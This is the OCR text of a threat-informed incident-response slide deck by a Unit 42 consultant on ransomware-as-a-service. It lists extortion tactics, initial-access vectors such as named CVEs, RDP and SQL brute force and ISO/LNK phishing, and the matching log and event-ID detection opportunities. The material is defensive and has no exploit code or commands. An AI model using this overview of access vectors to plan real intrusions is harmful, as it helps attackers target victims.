

# **Navigating the RaaS Threat Landscape: Effective Detection & Response Techniques**

**RENZON CRUZ Unit 42 Principal DFIR Consultant** 



**THREAT-INFORMED INCIDENT RESPONSE** 

### **WHOAMI**

- Principal Consultant, DFIR @ **Unit 42**
- Co-founder/Instructor @ **GuideM**
- Contributor/Analyst @ **TheDFIRReport**
- Member of **HackStreetBoys** CTF Team
- Created multiple courses (Cyber Defense, Threat Hunting, DFIR)
- GCFA, GNFA, GREM, GCFE, GDAT, GCTI, GCIH | SANS Lethal Forensicator HOF
- Speaker @ DefCon BTV, BSides London/Qatar/Vancouver, NorthSec Montreal, Deep Intel, Vienna, ROOTCON PH, etc.
- Twitter @r3nzsec

**NIT 42** 

paloal







# **TOP FINDINGS**  $\sqrt{2}$  **KEY TAKEAWAYS: INCIDENT TYPES**



Extortion makes up **one third** of the matters handled by the Unit 42 team so far in 2023

**UNIT42** 

paloalto



# **Data being stolen faster**

### **Median Time from "Compromise" to "Exfiltration" (MTTE)**



# **Unit 42: The Rise of** *Quintuple* **Extortion**

**Encryption** Victims pay to regain access to encrypted data

paloalto

**1**

### **Data Theft Hackers** threaten to release stolen data if ransom

is unpaid

**2**

**UNIT 42** 

#### **Harassment**

**3**

Customers, business partners, employees and media contacted

### **Denial of Service** DoS attacks shut down victim's public websites

**4**

**Financial Event Loss Targeting** significant, time-sensitive financial events

**5**

### **Ransomware: Initial Access**



### **Software Vulnerabilities**

- ProxyShell
- Log4J/Log4Shell
- SonicWall CVEs
- ProxyLogOn
- Zoho Manage Engine
- Fortinet CVEs

**7** UNIT 42

paloalto



**Bruteforce Credentials Attack**

- Exposed RDP
- **•** Exposed SQL Servers
- Email without **MFA**



**Phishing**

- Social Engineering
- BEC
- .ISO/.LNK files







### **Software Vulnerabilities**

• Check your vulnerability assessment tool results

**UNIT 42** 

- Check for massive exploitation from the wilde
- Review tech blogs

paloalto



**Bruteforce Credentials Attack Phishing**

- Check event IDs
- Security 4624 & SQL failed logon attempts - 18456
- Check IIS logs
- Check WAF/Firewall logs (blocked attempts)





- Check proxy logs
- Check user activities mailbox with rare attachments (e.g. .iso, .lnk)



### **MS SQL Server Bruteforce attack with almost 42k hits in just a day**





General Details

Handle for virtual disk '\\?\C:\Users\ Flags = 0x0, AccessMask = 0xD0000, WriteDepth = 0, GetInfoOnly = false, ReadOnly = false, HandleContext = 0xffff84029eb101c0, VirtualDisk = 0xffff84029aeb4040.

### **Event ID 12 - VHDMP for mounting malicious .ISO file**







### **.png file was original a .lnk file that executes cmd.exe & malicious .dll file**

**UNIT 42** 

paloalto



**.lnk file executes mgwazKxu.dll which is a variant of IceID malware**



### **Ransomware: Discovery**







**Netscan**





# **Detection Opportunities: Discovery**



### Adfind batch file executing AD discovery queries





### **Ransomware: Lateral Movement**



## **Detection Opportunities: Lateral Movement**

